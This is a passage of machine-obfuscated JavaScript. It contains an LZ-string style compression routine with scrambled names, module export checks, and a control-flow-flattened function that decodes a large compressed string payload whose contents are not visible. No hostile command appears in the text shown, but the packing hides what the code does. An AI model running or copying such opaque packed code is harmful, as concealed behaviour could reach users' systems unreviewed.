ZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++,Y9azw4N>>=bZUGCEX[0x3]}vJ9hTy0(bZUGCEX[0x2]==--mWPhXoP&&(mWPhXoP=Math.pow(bZUGCEX[0x1],Mu3uJCC),Mu3uJCC++),delete aQlBLh[lL_JYeH])}else for(Y9azw4N=eb91i8[lL_JYeH],OkM_Dx=bZUGCEX[0x2];OkM_Dx<Mu3uJCC;OkM_Dx++)MbJI0_Z=MbJI0_Z<<bZUGCEX[0x3]|bZUGCEX[0x3]&Y9azw4N,DUhle8D==ewlFp5-bZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++,Y9azw4N>>=bZUGCEX[0x3];vJ9hTy0(bZUGCEX[0x2]==--mWPhXoP&&(mWPhXoP=Math.pow(bZUGCEX[0x1],Mu3uJCC),Mu3uJCC++),eb91i8[oGttwo]=iLoV7t++,lL_JYeH=String(gvPaQJ))}if(\"\"!==lL_JYeH){if(Object.prototype.hasOwnProperty.call(aQlBLh,lL_JYeH)){if(lL_JYeH.charCodeAt(bZUGCEX[0x2])<bZUGCEX[0x9]){for(OkM_Dx=bZUGCEX[0x2];OkM_Dx<Mu3uJCC;OkM_Dx++)MbJI0_Z<<=bZUGCEX[0x3],DUhle8D==ewlFp5-bZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++;for(Y9azw4N=lL_JYeH.charCodeAt(bZUGCEX[0x2]),OkM_Dx=bZUGCEX[0x2];OkM_Dx<bZUGCEX[0xc];OkM_Dx++)MbJI0_Z=MbJI0_Z<<bZUGCEX[0x3]|bZUGCEX[0x3]&Y9azw4N,DUhle8D==ewlFp5-bZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++,Y9azw4N>>=bZUGCEX[0x3]}else{for(Y9azw4N=bZUGCEX[0x3],OkM_Dx=bZUGCEX[0x2];OkM_Dx<Mu3uJCC;OkM_Dx++)MbJI0_Z=MbJI0_Z<<bZUGCEX[0x3]|Y9azw4N,DUhle8D==ewlFp5-bZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++,Y9azw4N=bZUGCEX[0x2];for(Y9azw4N=lL_JYeH.charCodeAt(bZUGCEX[0x2]),OkM_Dx=bZUGCEX[0x2];OkM_Dx<bZUGCEX[0xd];OkM_Dx++)MbJI0_Z=MbJI0_Z<<bZUGCEX[0x3]|bZUGCEX[0x3]&Y9azw4N,DUhle8D==ewlFp5-bZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++,Y9azw4N>>=bZUGCEX[0x3]}vJ9hTy0(bZUGCEX[0x2]==--mWPhXoP&&(mWPhXoP=Math.pow(bZUGCEX[0x1],Mu3uJCC),Mu3uJCC++),delete aQlBLh[lL_JYeH])}else for(Y9azw4N=eb91i8[lL_JYeH],OkM_Dx=bZUGCEX[0x2];OkM_Dx<Mu3uJCC;OkM_Dx++)MbJI0_Z=MbJI0_Z<<bZUGCEX[0x3]|bZUGCEX[0x3]&Y9azw4N,DUhle8D==ewlFp5-bZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++,Y9azw4N>>=bZUGCEX[0x3];bZUGCEX[0x2]==--mWPhXoP&&(mWPhXoP=Math.pow(bZUGCEX[0x1],Mu3uJCC),Mu3uJCC++)}for(Y9azw4N=bZUGCEX[0x1],OkM_Dx=bZUGCEX[0x2];OkM_Dx<Mu3uJCC;OkM_Dx++)MbJI0_Z=MbJI0_Z<<bZUGCEX[0x3]|bZUGCEX[0x3]&Y9azw4N,DUhle8D==ewlFp5-bZUGCEX[0x3]?(DUhle8D=bZUGCEX[0x2],FvOtt7y.push(YpZ4vq(MbJI0_Z)),MbJI0_Z=bZUGCEX[0x2]):DUhle8D++,Y9azw4N>>=bZUGCEX[0x3];for(;;){if(MbJI0_Z<<=bZUGCEX[0x3],DUhle8D==ewlFp5-bZUGCEX[0x3]){FvOtt7y.push(YpZ4vq(MbJI0_Z));break}DUhle8D++}return FvOtt7y.join(\"\")},decompress:gvPaQJ(function(...LgEPkW){LgEPkW[bZUGCEX[0x0]]=bZUGCEX[0x3];return bZUGCEX[0x7]==LgEPkW[bZUGCEX[0x2]]?\"\":\"\"==LgEPkW[bZUGCEX[0x2]]?bZUGCEX[0x7]:v7HSNa[bZUGCEX[0x4]]._decompress(LgEPkW[bZUGCEX[0x2]].length,0x8000,gvPaQJ(function(...v7HSNa){v7HSNa[bZUGCEX[0x0]]=bZUGCEX[0x3];return LgEPkW[bZUGCEX[0x2]].charCodeAt(v7HSNa[bZUGCEX[0x2]])}))}),_decompress:function(v7HSNa,ewlFp5,YpZ4vq){var OkM_Dx,Y9azw4N,ssF6wD,eb91i8,aQlBLh,gvPaQJ,oGttwo,lL_JYeH=[],mWPhXoP=bZUGCEX[0xe],iLoV7t=bZUGCEX[0xe],Mu3uJCC=bZUGCEX[0x6],FvOtt7y=\"\",MbJI0_Z=[],DUhle8D={val:YpZ4vq(bZUGCEX[0x2]),position:ewlFp5,index:bZUGCEX[0x3]};for(OkM_Dx=bZUGCEX[0x2];OkM_Dx<bZUGCEX[0x6];OkM_Dx+=bZUGCEX[0x3])lL_JYeH[OkM_Dx]=OkM_Dx;for(ssF6wD=bZUGCEX[0x2],aQlBLh=Math.pow(bZUGCEX[0x1],bZUGCEX[0x1]),gvPaQJ=bZUGCEX[0x3];gvPaQJ!=aQlBLh;)eb91i8=DUhle8D.val&DUhle8D.position,DUhle8D.position>>=bZUGCEX[0x3],bZUGCEX[0x2]==DUhle8D.position&&(DUhle8D.position=ewlFp5,DUhle8D.val=YpZ4vq(DUhle8D.index++)),ssF6wD|=(eb91i8>bZUGCEX[0x2]?bZUGCEX[0x3]:bZUGCEX[0x2])*gvPaQJ,gvPaQJ<<=bZUGCEX[0x3];switch(ssF6wD){case bZUGCEX[0x2]:for(ssF6wD=bZUGCEX[0x2],aQlBLh=Math.pow(bZUGCEX[0x1],bZUGCEX[0xc]),gvPaQJ=bZUGCEX[0x3];gvPaQJ!=aQlBLh;)eb91i8=DUhle8D.val&DUhle8D.position,DUhle8D.position>>=bZUGCEX[0x3],bZUGCEX[0x2]==DUhle8D.position&&(DUhle8D.position=ewlFp5,DUhle8D.val=YpZ4vq(DUhle8D.index++)),ssF6wD|=(eb91i8>bZUGCEX[0x2]?bZUGCEX[0x3]:bZUGCEX[0x2])*gvPaQJ,gvPaQJ<<=bZUGCEX[0x3];oGttwo=LgEPkW(ssF6wD);break;case bZUGCEX[0x3]:for(ssF6wD=bZUGCEX[0x2],aQlBLh=Math.pow(bZUGCEX[0x1],bZUGCEX[0xd]),gvPaQJ=bZUGCEX[0x3];gvPaQJ!=aQlBLh;)eb91i8=DUhle8D.val&DUhle8D.position,DUhle8D.position>>=bZUGCEX[0x3],bZUGCEX[0x2]==DUhle8D.position&&(DUhle8D.position=ewlFp5,DUhle8D.val=YpZ4vq(DUhle8D.index++)),ssF6wD|=(eb91i8>bZUGCEX[0x2]?bZUGCEX[0x3]:bZUGCEX[0x2])*gvPaQJ,gvPaQJ<<=bZUGCEX[0x3];oGttwo=LgEPkW(ssF6wD);break;case bZUGCEX[0x1]:return \"\"}for(lL_JYeH[bZUGCEX[0x6]]=oGttwo,Y9azw4N=oGttwo,MbJI0_Z.push(oGttwo);;){if(DUhle8D.index>v7HSNa)return \"\";for(ssF6wD=bZUGCEX[0x2],aQlBLh=Math.pow(bZUGCEX[0x1],Mu3uJCC),gvPaQJ=bZUGCEX[0x3];gvPaQJ!=aQlBLh;)eb91i8=DUhle8D.val&DUhle8D.position,DUhle8D.position>>=bZUGCEX[0x3],bZUGCEX[0x2]==DUhle8D.position&&(DUhle8D.position=ewlFp5,DUhle8D.val=YpZ4vq(DUhle8D.index++)),ssF6wD|=(eb91i8>bZUGCEX[0x2]?bZUGCEX[0x3]:bZUGCEX[0x2])*gvPaQJ,gvPaQJ<<=bZUGCEX[0x3];switch(oGttwo=ssF6wD){case bZUGCEX[0x2]:for(ssF6wD=bZUGCEX[0x2],aQlBLh=Math.pow(bZUGCEX[0x1],bZUGCEX[0xc]),gvPaQJ=bZUGCEX[0x3];gvPaQJ!=aQlBLh;)eb91i8=DUhle8D.val&DUhle8D.position,DUhle8D.position>>=bZUGCEX[0x3],bZUGCEX[0x2]==DUhle8D.position&&(DUhle8D.position=ewlFp5,DUhle8D.val=YpZ4vq(DUhle8D.index++)),ssF6wD|=(eb91i8>bZUGCEX[0x2]?bZUGCEX[0x3]:bZUGCEX[0x2])*gvPaQJ,gvPaQJ<<=bZUGCEX[0x3];vJ9hTy0(lL_JYeH[iLoV7t++]=LgEPkW(ssF6wD),oGttwo=iLoV7t-bZUGCEX[0x3],mWPhXoP--);break;case bZUGCEX[0x3]:for(ssF6wD=bZUGCEX[0x2],aQlBLh=Math.pow(bZUGCEX[0x1],bZUGCEX[0xd]),gvPaQJ=bZUGCEX[0x3];gvPaQJ!=aQlBLh;)eb91i8=DUhle8D.val&DUhle8D.position,DUhle8D.position>>=bZUGCEX[0x3],bZUGCEX[0x2]==DUhle8D.position&&(DUhle8D.position=ewlFp5,DUhle8D.val=YpZ4vq(DUhle8D.index++)),ssF6wD|=(eb91i8>bZUGCEX[0x2]?bZUGCEX[0x3]:bZUGCEX[0x2])*gvPaQJ,gvPaQJ<<=bZUGCEX[0x3];vJ9hTy0(lL_JYeH[iLoV7t++]=LgEPkW(ssF6wD),oGttwo=iLoV7t-bZUGCEX[0x3],mWPhXoP--);break;case bZUGCEX[0x1]:return MbJI0_Z.join(\"\")}if(bZUGCEX[0x2]==mWPhXoP&&(mWPhXoP=Math.pow(bZUGCEX[0x1],Mu3uJCC),Mu3uJCC++),lL_JYeH[oGttwo])FvOtt7y=lL_JYeH[oGttwo];else{if(oGttwo!==iLoV7t)return bZUGCEX[0x7];FvOtt7y=Y9azw4N+Y9azw4N.charAt(bZUGCEX[0x2])}vJ9hTy0(MbJI0_Z.push(FvOtt7y),lL_JYeH[iLoV7t++]=Y9azw4N+FvOtt7y.charAt(bZUGCEX[0x2]),Y9azw4N=FvOtt7y,bZUGCEX[0x2]==--mWPhXoP&&(mWPhXoP=Math.pow(bZUGCEX[0x1],Mu3uJCC),Mu3uJCC++))}}};return v7HSNa[bZUGCEX[0x4]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==ZZaqEg[\"zPv6Ho\"]&&ZZaqEg[\"plp6Zzp\"].amd?ZZaqEg[\"plp6Zzp\"](function(){return q9K0Ij}):bZUGCEX[0xf]!=ZZaqEg[\"_YW4Qy3\"]&&bZUGCEX[0x7]!=ZZaqEg[\"LpPz2I\"]?ZZaqEg[\"LpPz2I\"].exports=q9K0Ij:bZUGCEX[0xf]!=ZZaqEg[\"H4bGK2\"]&&bZUGCEX[0x7]!=ZZaqEg[\"w7xO1c8\"]&&ZZaqEg[\"w7xO1c8\"].module(bZUGCEX[0x10],[]).factory(bZUGCEX[0x10],function(){return q9K0Ij}),v7HSNa=void 0x0,function(...LgEPkW){var PNH_rb9,sBEZR87;function*wGZ7S_(sBEZR87,wGZ7S_,JNntIDR={yCVYyh:{}}){while(sBEZR87+wGZ7S_!==-0xad)with(JNntIDR.EIlOtq||JNntIDR)switch(sBEZR87+wGZ7S_){case 0xb9:case 0x21:vJ9hTy0(JNntIDR.yCVYyh.CnCCDA=-0xa7,LgEPkW[bZUGCEX[sBEZR87+-0x165]]=bZUGCEX[sBEZR87+-0x163],LgEPkW[bZUGCEX[sBEZR87+-0x154]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7033\xAC\u02E8\u0A60\u3BC6\u0430\u0BC0\u0AA8\u410A\xAC\u5160\u0EA0\u0AC9\xBC\u014B\u282E\u2028\u402E\xA4\xDD\u3C22\u0823\u3024\u1826\u6821\u5822\u5950\u0510\u04B0\u0114\u2026\u2024\u2026\u7025\u602E\u17B0\u0E80\u0C4D\u4BE6\\u004b\\u0053\\u0054\u402B\\u0055\u1B60\u23D0\u037A\xD6\\u0072\xE6\xCA\\u0054\u5420\u2F20\u13B5\u404E\u2040\u03D2\u1C20\u0CD2\u1838\u0420\u04BF\u20EC\u4021\u4822\u4615\u0842\x87\u14C2\u4460\u0308\u7027\u68A1\u131D\u2476\u6100\u5DA0\u1E60\u0FEE\u2024\u28E4\xD5\u1C20\u3E20\u2523\u1CA1\u5540\u0703\u6533\u7571\u455A\u303B\u032E\u5826\u02A9\u6600\u7B23\u033D\u587A\u32A0\xBB\u4420\u2F40\u1170\u0209\u72E1\u1999\u1F46\u3B33\u203A\u6521\u05C9\u2B26\u51A1\u3DDC\x82\\u0038\u5137\u47A0\u0372\u6942\\u0022\u590D\u60E1\u3C2B\xAC\u42F0\u0D79\u0C60\\u0070\u6C3E\u1BB7\u42A1\u4485\u0DAB\u2330\u168E\u16B1\u2023\u3D30\u5425\u4784\u3828\u26C7\u0320\\u0055\u3C76\u03E0\u6B90\u3A4D\u0562\u01B5\u0E92\u086D\u5B25\u3C20\u1EE0\u0671\u4134\u564B\u2672\u342A\u7659\u0647\u31C9\u3CCF\u1C2E\u761E\u1B4F\u02C6\\u0028\u762B\u14F1\u0D30\u3520\u0101\u71A0\u1E8E\u022A\u2060\u3044\u57C5\u5284\u4D79\u1B23\u7324\x9A\u3CAA\u6044\u3ACD\u1FA4\u22A0\u04B9\\u0022\u6671\u403D\u1520\u44E1\u79F2\u5A33\u0C25\u309A\u475E\u45C1\u085A\u0D3F\u4936\xE0\u6C2C\u28A6\u1D99\u3723\u5215\u7240\u56DF\u2683\u0874\u7442\u0BCF\u69E8\u302E\u4B90\u3B2C\u5A73\u2EE1\u7CE0\u26D0\u6040\u7568\u3C2A\u4C2D\u71D0\u545B\u0B60\u58EA\u6E2F\u4AE6\u5029\u794F\u2687\u10BA\u6A9B\u01F7\u249D\u2B6F\u6E50\u011C\u6021\u1F68\u0C08\u1030\u09C0\u689D\u4128\u1BC3\u3128\u1020\u07A0\u2624\u7D3E\u2073\u45F6\u48E5\u30E8\u4121\u4F62\u3A2B\u26C3\u365E\u4243\u21F2\u503D\u3CA0\u6134\u1125\u31AE\u15A5\u5158\u18A9\u4020\u01DB\u01F1\u393E\xF1\u2D23\u5561\u2D57\u2411\u3AC5\u3628\u304B\u07F0\u604F\u1044\u6628\u4281\u30DC\u4500\\u0046\u43E7\u48E3\u1122\u3020\u17F7\u4988\u2827\u63D0\u6DAC\u0412\u2630\u11A0\u6EAC\u7C08\u5938\\u0068\u022B\u2152\u24B0\u1380\u5A3D\u4060\u012B\u21B8\u5D7A\u48E0\u56A1\u4118\u63A0\u4A04\u2F2C\u216A\u58AA\u63A0\u5223\u5020\u098D\u4491\u722E\u4832\u7A42\u2B62\u382F\u4AF1\u083F\u09B3\u026C\u0320\u7D84\u07B1\u048E\u4200\u048A\u2B60\u3C74\u0F4B\u747D\u2602\u4846\u4701\u2C42\u0B43\u589E\u2BC9\u4C8C\u05B9\u088D\u48C2\u0252\u40E0\u574F\u4C93\u643F\u4331\u5C96\u0D63\u78EC\u0703\u3B3F\u0E63\u7E7A\u0C51\u4C41\u0401\u6C21\xAB\u363F\\u006a\u388C\u07B2\u753F\u0440\u1D53\u0DC1\u0438\u4541\u2E24\u2DA1\u705D\u1523\u4894\u06C3\u3A3B\u4612\u227B\u4930\u1132\u0CC6\u104D\u66C1\u386C\u0A63\u5CB0\u08A0\u1D24\u2442\u1426\u4582\u70BE\u5EB0\u0442\u2462\u1455\u0DD2\u5099\\u0062\u5A6C\u4DA0\u1824\u2C23\u3A78\u6C28\u083F\u2622\u2226\u47C4\u1192\u0F49\u1A9D\u02C8\u2041\u06C0\u2053\u0AE1\u4442\u0DE0\u713F\u29E3\u5028\u010A\u6879\u4708\u3E51\u08C1\u2026\u0672\u1041\u0C22\u5035\u69A2\u326E\u02C3\u2830\u09A3\u3A83\u40E0\u7D53\u0521\u044F\u4A61\u543B\u0BEA\u5081\u4C20\u7C5A\u1E61\u4F5C\xAA\u3888\u1EAE\u7822\u0BCA\u5A94\u0C22\u6899\u0885\u7A99\u0210\u402F\u0BF2\u1026\u45C0\u0867\u040A\u3080\u4FC0\u0865\u0D61\u442D\u0442\u797A\u0B62\u504B\u08C0\u39BF\u2A63\u386E\u094A\u1435\u6381\u4C60\u4CEF\u5842\u06C2\u228E\u0EB9\u5C22\u0EAC\u3426\u4642\u5A92\u1C32\u3227\u2DA3\u3822\u25C0\u628A\u0FE8\u2273\u206B\u292E\u4FE0\u7D4B\u5614\u4080\u2AF2\u1038\u0AA2\u3094\u0403\u20DB\u0680\u20D3\u6640\u5794\u4682\u6849\u010A\u6264\\u0069\u4096\u02DA\u0C80\u2313\u18C4\u4698\u406E\u1010\u3C81\u4200\u1194\u0322\u3083\u5441\u3C94\u47A3\u3682\u4200\u3C92\u1BE8\u5835\u0764\u1222\u0403\u5024\u269A\u4B5B\u07A2\u7976\u48C2\u6E86\u3764\u188E\u0BF3\u64E3\u0B41\u6C3F\u0E67\\u006e\u06C3\u48D1\u07B0\u38E0\u4E5C\u1A8A\u0141\u7029\u0699\u4C80\u2681\u4A57\u0C20\u1D51\u0AE2\u0C49\u0FC0\u6265\u0B61\u7C63\u0580\u7E46\u07A0\u3C5F\u02C3\u3852\u01D8\u1FB7\u1122\u2110\u4722\u5902\u44E1\u6C6C\\u004c\u04D3\\u005f\u62D4\u1DA3\u1E35\u6708\u026C\\u0024\u4108\u1D23\u508C\u10E0\u573F\u433C\u2B62\u342B\\u0044\u32AE\u22B0\u48A1\u78AF\u613C\u0562\u485A\u238C\u2B61\u402F\u4088\u33EE\u4872\u0701\u2435\u01D6\u03E1\u7254\u0AD4\u2B63\u7922\u03C2\u63AD\u20C7\u4C31\u3AAF\u1150\u085B\u642F\u7A48\u03C5\u7022\u25C0\u6A22\u502C\u0469\u282B\u2054\u0C20\u07B2\u21B8\u3542\u345A\u11F0\u5626\u507A\u0E79\u3CA8\u0454\u09C0\u0857\u02C0\u3404\u6067\u0370\u5426\u2851\u0400\u2A21\u699A\u1650\u3C2C\u2130\u07A2\u685A\u1760\u2FA6\u30D2\u0380\u1631\\u0060\u1F63\u303F\u40F8\u3544\u188D\u45F4\u6027\u711F\u0D60\u5036\u212C\u1CB2\u1443\u4390\u2923\u6472\x94\u2F21\u686E\u6B60\u6E63\u50C1\u0727\u645F\u1132\u1DA3\\u004f\u4620\u32A8\u7CA6\\u0060\u3631\u60EF\u1700\u78D5\u0264\u1820\u6892\u05B0\u7FAE\u2077\u0461\u5520\u49DA\u05E7\u0E23\u6A3A\u3EA6\u0C52\u46C0\u5E61\u3112\u0C91\u3C39\u2170\u0840\u3A27\u4310\u212C\u7040\u0E00\u076D\u60A1\u0B41\u4641\u69B4\u0861\u7025\u7030\u0421\u5735\u4E08\u472C\u404B\u4AD4\u7A62\\u0054\u03E0\u6C59\u032C\u2D20\u2C83\u46F8\u5A20\u1050\\u0041\u0830\u608C\u1921\u7C37\u6324\u0C67\u3854\u33C2\u092E\u402C\u08A0\u3A21\u68F4\u1D22\u4840\u2372\u3543\u1465\u06C4\u33E3\u42B0\u5541\u48AB\u21F8\u1320\u445E\u7144\u0EA1\u443B\\u0030\u1737\u2236\u0B41\u0E22\u209C\u1B31\u2432\u20CE\u0C26\u6C7E\u05F4\u082E\u4085\u086A\u782A\xCC\u1B21\u6AD5\u2568\u0B00\u1079\u035C\u1138\u7050\u0620\u0C3A\u4882\u0FE2\u1050\u71B8\u22A0\u488D\u44A8\u0F23\u50E1\u1011\u3D38\u51C8\u0C02\u7538\u41F8\u07A4\u604F\u02A0\u606A\u48F0\u27A1\u6420\u488C\u1AA0\u3C31\\u0030\u11F2\u107E\u0330\u5B49\u60A6\u08A1\u0E37\u49D8\u3EA5\u5D55\u1340\u0366\u745D\u1638\u10C3\u70C8\u0B30\u1D20\u40E0\u0CC0\u30B9\u21A8\u3A60\u584F\u4910\u352D\u38E5\u03DD\u3AB1\u2150\u03C1\u442C\u0258\u0326\u504E\u4EA2\u52E7\u2228\u4D60\u042A\u60EF\xB1\u74D0\u20A0\u2B65\u1521\u03E0\u3B24\u4824\u0180\u1E28\u2152\u1770\u544D\u22FC\u14A5\u3118\u1620\u2120\u103E\u0F01\u1936\u7094\u0FE3\\u0023\u20C8\u3A62\u7852\u4170\u6C29\u0822\u06C1\u322C\u503A\u14D2\u1C56\u17B0\u1262\u7270\u445A\u6A6A\u608E\u0331\u6869\u7482\u2003\u022F\u6258\u1362\u5923\u30D0\u6EA0\u6856\u0120\u747B\u51F0\u0BE2\u683D\u4312\u2623\u1E8B\u34A8\u3722\u102C\u0781\u482C\u788C\u14A3\u2822\u1042\u2B21\u2E51\u01D0\u0D2D\u24F8\u0BC9\u082B\u6184\u1A94\u345F\u61F8\u2EE4\u287D\u2301\u0B27\u40A6\u0C91\u2821\u09F8\u0300\u744D\u0390\u048A\u3442\u2450\u046C\u40B8\u0521\u1827\u7024\u1162\u60CA\u02E8\u3868\u7438\u0370\u4E20\u2462\u0930\u5AD8\u0134\u0B9A\u792C\u21B4\u17A4\u2892\u1094\u0125\u3076\u0CAD\u6825\u0B9A\u1040\u4396\u02D0\u233C\u4D1F\u4700\u012B\u3971\u6F60\u3F3A\u4214\u05C8\u6D4E\u5394\u3221\u402E\u46F8\u083F\u5076\u04E0\u043D\u1082\u1042\u5834\u2618\u0322\u0846\u4742\u2120\u443E\u0CA0\u0E4A\u2BCA\u5573\u2656\u032C\u2F40\u7479\x80\u06A0\u1051\u05C1\u7768\u403D\u0F40\u6BD7\u0144\u1961\u5C68\u478A\u2B2C\u3670\u03C0\u6537\u487B\u1F5B\\u0034\u4188\u16A6\u6C2F\u4348\u3A4B\u542D\u0FE9\u6476\u420F\u2207\u1C52\u0239\u1422\u2708\u1044\u6840\u60DC\xA8\u02C4\u2094\u0490\u7E4D\u1A4D\u3047\u3077\u2078\u61A0\u20E3\u02D9\u7F2C\u6158\u0FA8\u084D\u638C\u1A06\u4128\u2130\u60DB\u605A\u1140\u64A6\u1081\u309A\u4B33\\u0034\u2F62\u342E\u01A8\u792C\u46A6\u0D60\u6621\u34CC\u1137\u4823\u03FF\u2F24\u7028\u0348\u6840\u447E\u2C90\u6E23\u7DC9\u1D68\u3A44\u6123\u3541\\u0025\u1370\u1C2D\u58FD\u0311\u3D33\u11DA\u0561\u0845\u2772\u22FD\u742F\u42F0\u5E2C\u08F4\u6041\u3C30\u6082\u0643\u798F\u2303\u3833\u1472\u7628\u68CF\u5079\u26B0\\u0051\u2062\u2621\u4F50\u2030\u1BA6\u7036\u50AC\u4E21\u2622\u0633\u342C\u0144\u2C03\u6227\u2312\u0EA1\u589E\u2656\u667A\u14BC\u08C1\u0F46\u1418\u0F23\u3A50\u12AD\u65A6\u607B\u41B4\u4CA3\u7050\u0931\u5078\xDC\u02C5\u27C2\u4181\u4AA3\u089D\u03B6\u06A3\u78DD\u4BE9\u0DF0\u109E\u1842\u430F\u2361\u7032\u086B\u57B0\u432E\u4910\u31F0\u312E\u448A\u3DA0\u4438\u03C6\u2460\u589D\u0350\u0463\u451A\u0EB1\u506F\u2586\u0591\u373E\u4B10\u3222\u6839\u4A18\u2820\u20E7\u0489\u6A47\u60F6\u0400\u3E25\u40D2\u6EA6\u5D6C\u0700\u0225\u7827\u4BE8\u0BCC\xE4\u1237\u39B9\u205A\u2CA0\u3481\u4628\u1AD6\u50DD\u0EA0\u1625\u38EC\u15C2\u5E22\u389C\u10A2\u247B\u4628\u3A40\u74AF\u4181\u4563\u60C0\u17BA\u5052\u0341\u3850\u2244\u4648\u26A7\u302C\u0EA1\u4E11\\u005a\u07E0\u1BE0\u43A2\u1125\u3080\u3600\u0836\u5085\u0C21\u3AA0\u41E8\u14A1\u4046\u01FB\u5264\u2838\u4230\u10BA\u40DD\u0AA1\u5433\u111B\u40B1\u4432\u219C\u23A0\u3482\u45AC\u3D40\u2105\u5E13\u433D\xB2\u0641\u3E4B\xC8\u3430\u3A7C\u0A30\u2261\u7040\u0DE0\u67BF\u48A4\u03C0\u1128\u4261\u4241\u5BDB\u0204\u0C70\u1FA1\u6854\u08DB\u4DD0\u7220\u743B\u40C0\u0D24\u3325\u4440\u2029\xA8\u3CA1\u444A\\u005c\u04B0\u2D32\u405A\u3188\u06C0\u1120\u783C\u0C9B\u2834\u1202\u4036\xE5\u45C0\u5926\u7439\u4082\u0640\u3F25\u524F\u11F8\u0380\u60A3\u3922\u10E0\u22F4\u3D46\u0252\u54F2\u0AA0\u0FA2\u3451\u2196\u45C0\u2363\u1E4A\u7D8E\xF0\u3721\u7857\u1CF4\u05B6\u5922\u1055\u0110\u0330\u2626\u6C5C\u41FA\u08A0\u60A5\u482A\u7DE8\u0212\u2820\u4541\u1588\u0B76\u5186\u1C23\u2C77\u0B40\u6DA3\u142D\u4968\u0D68\u3F21\u2E42\\u005c\u09E0\u1F61\u05C6\u6888\u44F0\u26A4\u3147\xC0\u0410\u0623\\u0054\u0978\u0DE0\u4425\u1024\u4219\xF0\u75D5\u7046\u2162\u2140\u18A2\u5854\u5584\u02C0\u6DA1\u2E50\u0C5E\\u0040\u4323\u603B\u58C0\u08A0\u4CA0\u2251\u611C\u0E60\u4421\u3328\u01E8\u0C28\u1A21\u5151\u21EF\u6900\u2FA4\u6423\u2142\u0FBC\u2A71\u684F\u10F4\u0FE8\u5924\u2030\u0228\u0600\u4423\u1E25\u4112\u07A0\u2D20\u7C52\u01C0\u42C1\u0764\u4451\u20F0\u1FC0\u5BA4\u2038\u2244\u08C0\u3A42\u4051\u28EB\u0DD0\u0742\u0EBB\u420A\u12C0\u2FA1\u582F\u41C8\u0EB0\u0F20\u2C96\u019A\u0670\u7E67\u7C39\u0D30\u0150\u44B6\u0444\u209C\u0F71\u7623\u692F\u02CC\u0BE0\u3F21\u2483\u4162\u44F0\u7FA3\u695A\\u0072\u1EB0\u2625\u74A7\u4077\u03C0\u7AA8\u59B6\u6314\u47A0\u5221\u249A\u4558\u0698\u202A\u5C2D\u0978\u01C0\u2DAE\u6C50\\u0058\u1364\u1023\u6950\u01D8\u0C30\u6425\u722A\u2228\u0680\u0F24\u183D\u41E8\u5011\u4426\u024D\u0D70\u0400\u3D44\u382A\u2368\u2320\u61A2\u244D\\u005a\u02B1\u6250\u585F\u10ED\u6D68\u14AF\u3035\u40E4\u04F0\u5D61\u082D\u4072\u177C\u7B81\u2E54\u1388\u0131\u7623\u6426\u4044\u0620\u5BA7\u244A\u12EC\u0AA0\u7E61\u6073\u6330\u07A0\u32A0\u083D\u6158\u0C69\u4421\u5835\u4082\\u0040\u6C24\u2020\u403A\u0B90\u4722\u4269\u1930\u0180\u0461\u7A24\u4063\xE9\u596A\u3030\u4044\u0610\u6EA6\u347E\u4942\u0DA0\u2622\u685A\u5C72\u1610\u5425\u105F\u11A2\u0D60\u0E6C\u2028\u03F8\u4C90\u7FA2\u7C2A\u2238\u07C4\u0267\u6850\u020E\u28C0\u1CA7\u28B0\u413C\u0764\u156B\u6032\u21A0\\u0076\u3CA1\u2494\u09E8\u4A89\u7FA7\u44AA\u225E\u0AA0\u6842\u3050\u112D\u1BB6\u4A23\u645A\u632D\u12C0\u4CA0\u0859\u09DB\u62B1\u1525\u203D\u09CE\u0EE0\u1524\u182E\u209F\u67A0\u15A8\u306A\u22D4\xA8\u4526\u7CB7\u4040\u0330\u6E23\u693B\u4206\u18A0\u2FA6\u2021\u01C8\u0C20\u3527\u1A70\u41E8\u4BC8\u2626\u745C\u4054\u01F0\u1CA4\u2AD0\u1044\u0F39\u0627\u7243\u55F2\\u0068\u3DAB\u083D\u5219\u0DD0\u7626\\u005d\u2250\u42D8\u3720\u2232\u41A6\u0364\u3D41\u405F\u6219\u0830\u1127\u1A8F\u2844\u0670\u32A7\u242A\u1374\u0460\u7FA6\u742A\u71FA\u6F71\u7243\u6428\u41FE\u45B0\u7AA8\u3439\u20B8\u0880\u0922\u5CAE\u4D30\u0580\u3726\u2033\u0150\u0AF0\u3864\u2042\u43E8\u4900\u76AD\u2682\u01D0\u0E22\u1821\u2E30\u4190\u5A89\u2620\u484D\u610C\u0CF1\u1A2B\u514B\x8A\u6408\u2FA8\u7851\u6219\u0D24\u6EA1\\u002a\u721C\u20F1\u2B25\u742C\\u0047\u2679\u5E61\u2839\u0BE8\u4400\u0FA3\u2680\u15DA\u0900\u4961\u2460\u0CB2\u01E4\u6B57\u5479\u4074\u0380\u7A27\u5A2E\u33D0\u0600\u5266\u7447\u63BD\u22C0\u7E66\u5045\u624C\u02B1\u5B97\u1041\u421E\u0D68\u0267\u546F\u40DE\u0830\u0920\u6847\xEF\u1B64\u2B21\u1A9C\u3231\u04E0\u0148\u127E\u62CC\u01F0\u3B22\u105A\u5952\u0764\u1A42\u627D\u3367\u63A9\u56A4\u183A\u412C\u0930\u7245\u345D\u233C\u6800\u1F23\u4290\u620A\u1620\u6DA0\u3057\u20BD\u6140\u14AB\u513F\u4223\u0E85\u29AA\u405E\u40CD\u1E98\u6BA8\u2135\u4024\u06A5\u2A69\u4756\u019B